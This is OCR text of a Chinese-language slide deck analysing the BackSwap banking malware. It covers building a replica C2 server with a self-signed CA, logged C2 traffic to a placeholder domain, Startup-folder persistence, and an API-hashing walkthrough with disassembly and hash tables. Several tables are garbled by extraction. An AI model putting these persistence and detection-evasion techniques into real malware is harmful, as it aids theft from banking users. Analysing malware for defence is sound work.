### Replica of C2 server Step 2: 建置自簽根 CA 憑證 (Self-signed root CA)

#### 自簽根 CA 憑證匯入電腦

| 🙀 NO LIABILITY ACCEPTED, (c)97 VeriSign, Inc.                  | NO LIABILITY ACCEPTED, (c)97    | 2004/1/8  | 時間戳記    |
|----------------------------------------------------------------|---------------------------------|-----------|---------|
| RuperTiger                                                     | SuperTiger                      | 2030/4/19 | <全部>    |
| 🔄 Thawte Timestamping CA                                       | Thawte Timestamping CA          | 2021/1/1  | 時間戳記    |
| 🖙 VeriSign Class 3 Public Primary Certification Authority - G5 | VeriSign Class 3 Public Primary | 2036/7/17 | 伺服器驗證,用 |



#### 自簽根CA憑證匯入參考資料:

https://success.outsystems.com/Support/Enterprise\_Customers/Installation/Install\_a\_trus
ted\_root\_CA\_\_or\_self-signed\_certificate 36

### Replica of C2 server Step 3: 撰寫 c2 私服網站程式碼 關鍵邏輯



http server 程式碼參考來源: mdonkers Simple Python3 HTTP server for logging all Get and POST requests (server.py), https://gist.github.com/mdonkers

### Replica of C2 server Step 3: 撰寫 c2 私服程式碼

#### SSL 加密傳輸支援

### 

### Replica of C2 server Step 4:執行 c2 私服網站程式

| <pre>\$ sudo python3 backswap_c2_server.py</pre>                                          |                                     |
|-------------------------------------------------------------------------------------------|-------------------------------------|
| INFO:root:Starting httpd                                                                  |                                     |
| INFO:root:POST request: IPC                                                               |                                     |
| INFO:root:POST request Path: /web_33/includes/o.php                                       |                                     |
| INFO:root:POST request Header: Content-Type: application/x-www- form-urlencoded           |                                     |
| User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/537.36 (KHTML, like Gecko)           | Chrome/53.8.4119.0 Safari/537.36    |
| Host: xxx.fake-maldn.com                                                                  |                                     |
| Content-Length: 3                                                                         |                                     |
| Cache-Control: no-cache                                                                   | 旧児                                  |
|                                                                                           |                                     |
|                                                                                           |                                     |
| INFO:root:POST response: b'abcdefghijklmnopgrstuvwsyz111111111111111111111111111111111111 | 1'                                  |
| INFO:root:POST request: C:\Users\cuckoo\AppData\Roaming\Microsoft\Windows\Start           | Menu\Programs\Startup\taskslist.exe |
| Test Title! - Chromium                                                                    |                                     |
| https:// /secure/ikd3/index.html#home                                                     |                                     |
|                                                                                           |                                     |
| INFO:root:POST request Path: /web 33/includes/o.php                                       | 月                                   |
| INFO:root:POST request Header: Content-Type: application/x-www-form-urlencoded            |                                     |
| User-Agent: Mozilla/5.0 (Windows NT 6.2) AppleWebKit/537.36 (KHTML, like Gecko)           | Chrome/53.8.4119.0 Safari/537.36    |
| Host: xxx.fake-maldn.com                                                                  |                                     |
| Content-Length: 162                                                                       |                                     |
| Cache-Control: no-cache                                                                   |                                     |
|                                                                                           |                                     |

### All things are difficult before they are easy: Deep Dive Analysis

# War 4: Basic Dynamic Analysis

### Basic Dynamic Analysis



| 🕥 idaq.exe                   | 0.18        | 110,732 K      | 37,844 K   | 2212 The Interactive Disassembler Hex-Rays SA                |     |
|------------------------------|-------------|----------------|------------|--------------------------------------------------------------|-----|
| 🖃 🌺 x32dbg.exe               | 0.60        | 50,480 K       | 28,036 K   | 1076 x64dbg                                                  |     |
| Tz fake-7zip.exe             | 0.02        | 816 K          | 1,052 K    | 420 7-Zip GUI Igor Pavlov                                    |     |
| ResourceHacker.exe           |             | 13,384 K       | 15,792 K   | 1492 Resource viewer, decompiler & Angus Johnson             |     |
| nocexp64.exe                 | 1.73        | 11,648 K       | 21,392 K   | 328 Sysintemals Process Explorer Sysintemals - www.sysintema |     |
| ake-7zip_002C0000-static_IPC |             | 1,956 K        | 6,848 K    | 2180                                                         |     |
| askslist.exe                 | 6.23        | 1,916 K        | 6,792 K    | 2108                                                         |     |
| stunnel.exe                  | 0.02        | 0,900 N        | 1,092 K    | 2532                                                         | • . |
| CPU Usage: 62.41% Commit Cha | rge: 61.519 | 6 Processes: 4 | 6 Physical | Usage: 74.48%                                                |     |



### Basic Dynamic Analysis 自動啟動機制

1. **寫入檔案:複製 taskslist.exe 到**啟**動目錄** (%APPDATA%\Microsoft\Windows\Start Menu\Programs\Startup)

#### 2. 目的:自動啟動, 達成持續執行之目的

>WriteFile C:\Users\cuckoo\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\taskslist.exe SUCCESS >WriteFile C:\Users\cuckoo\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\taskslist.exe SUCCESS >WriteFile C:\Users\cuckoo\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\taskslist.exe SUCCESS

# War 5: API Hashing

#### API Hash Table

#### Shellcode 為了節省空間與躲避偵測,程式針對要使用的DLL API 函式名稱,預先計 算其雜湊值,並集結儲存於自身的程式碼中,稱之

#### API Hash -> 作業系統 Dll 函式的記憶體位址

0xFBEDE6FE -> user32.dll: SetWinEventHook() 0xBE815D52 -> ntdll.dll: NtdllDefWindowProc\_A() 0x03C35711->user32.dll: EnableWindow()

|        | 0  | 1  | 2  | 3  | 4  | 5  | 6  | 7  | 8  | 9  | A  | В  | C  | D  | E  | F  | 0123456789ABCDEF         |
|--------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|--------------------------|
| 0000h: | 00 | 00 | 00 | 00 | FB | ED | E6 | FE | 00 | 00 | 00 | 00 | BE | 81 | 5D | 52 | ûíæþ¾.]R                 |
| 0010h: | 00 | 00 | 00 | 00 | 70 | BF | 3C | 83 | 00 | 00 | 00 | 00 | 03 | C3 | 57 | 11 | p¿ <fãw.< td=""></fãw.<> |
| 0020h: | 00 | 00 | 00 | 00 | D5 | C7 | 1E | CA | 00 | 00 | 00 | 00 | 32 | FC | 17 | 9B | ÕÇ.Ê2ü.≻                 |
| 0030h: | 00 | 00 | 00 | 00 | 46 | AF | 06 | 01 | 00 | 00 | 00 | 00 | 89 | B3 | BA | 9F | F <sup></sup> ‰³°Ÿ       |

#### API hashing API Hash Table 用途:節省空間與躲避偵測 組合語言 C 語言 #include <stdio.h> push "user32.dll" call LoadLibraryA #include <windows.h> • • • int main (void) push "SetWinEventHook" call GetProcAddress hwnd = LoadLibaryA("user32.dll"); . . . = GetProcAddress(hwnd, "SetWinEventHook"); push "EnableWindow" api[0] api[1] = GetProcAddress(hwnd, "EnableWindow"); call GetProcAddress api[2] = GetProcAddress(hwnd, "BlockInput"); ••• push "BlockInput" call GetProcAddress

不使用 API Hash Table 的寫法

#### API Hash Table

Hash 值**計算演算法** 



#### API Hash Table 載入流程

ApiAddrFromHash()



### 獲取 KERNEL32.DLL 的記憶體位址



参考資料: Michael Siloriski and Andrew Honig, Practical Malware Analysis: The Hands-On Guide to Dissecting Malicious Software

#### ApiAddrFromHash()

根據DLL 的記憶體位址, 走訪該 DLL 的 PE 結構, 取得所有函式名稱

#### **DLL BaseAddress**



参考資料: Ero Carrera, Portable Executable Format Layout, https://bit.ly/2UB5KAt

ApiAddrFromHash()

NameOrdinals

○ 儲存 DLL 函式名稱的順序號碼(例如:1、2、3)

AddressofNames (RVA型式) 。儲存 DLL 函式名稱的位址

AddressofNameOrdinals (RVA型式) 。儲存 DLL 函式名稱的順序號碼位址

AddressofFunctions (RVA型式) 。儲存 DLL 函式位址陣列

API Address (RVA型式)

o AddressofFunctions[AddressofNameOrdinals[N]]

#### ApiAddrFromHash()



#### 載入系統其他 DLL EXPORT FUNCTION

除 kernel32.dll 外, 惡意程式另外還載入了shell32.dll、 user32.dll、OLEACC.dll、ntdll.dll、Ole32.dll、 OleAut32.dll、wininet.dll, 計 7 個 DLL

| .data:004038A8 | E8 | 88 | 00 | 00 | 00 |    |      |             | call    | loc 403885        | ; Call Procedure                                 |
|----------------|----|----|----|----|----|----|------|-------------|---------|-------------------|--------------------------------------------------|
| .data:004038AD | 73 | 68 | 65 | 6C | 6C | 33 | 32 0 | 0 aShell32  | db 'she | 1132',0           | ; DATA XREF: Manuplate_Clipboard+Clo             |
| .data:004038B5 |    |    |    |    |    |    |      | ;           |         |                   |                                                  |
| .data:004038B5 |    |    |    |    |    |    |      |             |         |                   |                                                  |
| .data:004038B5 |    |    |    |    |    |    |      | loc_4038B5: |         |                   | ; CODE XREF: .data:004038A81p                    |
| .data:004038B5 | FF | 93 | 61 | 13 | 40 | 00 |      |             | call    | dword ptr [ebx+40 | 01361h] ; call Kernel32.LoadLibaryA()            |
| .data:004038BB | 50 |    |    |    |    |    |      |             | push    | eax               |                                                  |
| .data:004038BC | 8D | 83 | 69 | 15 | 40 | 00 |      |             | lea     | eax, loc_401569[6 | ebx] ; call APIAddrFromHash()                    |
| .data:004038C2 | FF | DO |    |    |    |    |      |             | call    | eax               | ; Indirect Call Near Procedure                   |
| .data:004038C4 | E8 | 07 | 00 | 00 | 00 |    |      |             | call    | loc_4038D0        | ; Call Procedure                                 |
| .data:004038C9 | 75 | 73 | 65 | 72 | 33 | 32 | 00   | aUser32     | db 'use | r32 ,0            |                                                  |
| .data:004038D0 |    |    |    |    |    |    |      | ;           |         |                   |                                                  |
| .data:004038D0 |    |    |    |    |    |    |      |             |         |                   |                                                  |
| .data:004038D0 |    |    |    |    |    |    |      | loc_4038D0: |         |                   | ; CODE XREF: .data:004038C41p                    |
| .data:004038D0 | FF | 93 | 61 | 13 | 40 | 00 |      |             | call    | dword ptr [ebx+40 | <pre>01361h] ; call Kernel32.LoadLibaryA()</pre> |
| .data:004038D6 | 50 |    |    |    |    |    |      |             | push    | eax               |                                                  |
| .data:004038D7 | 8D | 83 | 69 | 15 | 40 | 00 |      |             | lea     | eax, loc_401569[6 | ebx] ; Load Effective Address                    |
| .data:004038DD | FF | DO |    |    |    |    |      |             | call    | eax               | ; Indirect Call Near Procedure                   |

### 載入系統其他 DLL EXPORT FUNCTION 比對完畢後,填滿記憶體位址

| 09 EE | 6A                                                                                                    | 77                                                                                                    | dd                                                                                                    | offset                                                                                                    | user32 SetWinEventHook                                                                                                    |
|-------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| FB    |                                                                                                    |                                                                                                    | db                                                                                                    | OFBh ;                                                                                                    |                                                                                                    |
| ED    |                                                                                                    |                                                                                                    | db                                                                                                    | ØEDh ;                                                                                                    | - Hack Value                                                                                                    |
| E6    |                                                                                                    |                                                                                                    | db                                                                                                    | 0E6h ;                                                                                                    | Hash value                                                                                                    |
| FE    |                                                                                                    |                                                                                                    | db                                                                                                    | OFEh ;                                                                                                    |                                                                                                    |
| EØ 24 | BD                                                                                                    | 77                                                                                                    | dd                                                                                                    | offset                                                                                                    | ntdll_NtdllDefWindowProc_A                                                                                                    |
| BE    |                                                                                                    |                                                                                                    | db                                                                                                    | ØBEh ;                                                                                                    |                                                                                                    |
| 81    |                                                                                                    |                                                                                                    | db                                                                                                    | 81h ;                                                                                                    | *                                                                                                    |
| 5D    |                                                                                                    |                                                                                                    | db                                                                                                    | 5Dh ;                                                                                                    | 1 API Address                                                                                                    |
| 52    |                                                                                                    |                                                                                                    | db                                                                                                    | 52h ;                                                                                                    | R                                                                                                    |
| BB 9A | 6A                                                                                                    | 77                                                                                                    | dd                                                                                                    | offset                                                                                                    | user32_PostQuitMessage                                                                                                    |
| 70    |                                                                                                    |                                                                                                    | db                                                                                                    | 70h ;                                                                                                    | Р                                                                                                    |
| BF    |                                                                                                    |                                                                                                    | db                                                                                                    | OBFh ;                                                                                                    |                                                                                                    |
| 30    |                                                                                                    |                                                                                                    | db                                                                                                    | 3Ch ;                                                                                                    | <                                                                                                    |
| 83    |                                                                                                    |                                                                                                    | db                                                                                                    | 83h                                                                                                    |                                                                                                    |
| A4 2D | 6B                                                                                                    | 77                                                                                                    | dd                                                                                                    | offset                                                                                                    | user32_EnableWindow                                                                                                    |
| 03    |                                                                                                    |                                                                                                    | db                                                                                                    | 3                                                                                                    |                                                                                                    |
| C3    |                                                                                                    |                                                                                                    | db                                                                                                    | 0C3h ;                                                                                                    |                                                                                                    |
| 57    |                                                                                                    |                                                                                                    | db                                                                                                    | 57h ;                                                                                                    | W                                                                                                    |
| 11    |                                                                                                    |                                                                                                    | db                                                                                                    | 11h                                                                                                    |                                                                                                    |
| D7 7D | 70                                                                                                    | 77                                                                                                    | dd                                                                                                    | offset                                                                                                    | user32_BlockInput                                                                                                    |
| D5    |                                                                                                    |                                                                                                    | db                                                                                                    | 0D5h ;                                                                                                    |                                                                                                    |
| C7    |                                                                                                    |                                                                                                    | db                                                                                                    | 0C7h ;                                                                                                    |                                                                                                    |
| 1E    |                                                                                                    |                                                                                                    | db                                                                                                    | 1Eh                                                                                                    |                                                                                                    |
| CA    |                                                                                                    |                                                                                                    | db                                                                                                    | OCAh ;                                                                                                    |                                                                                                    |
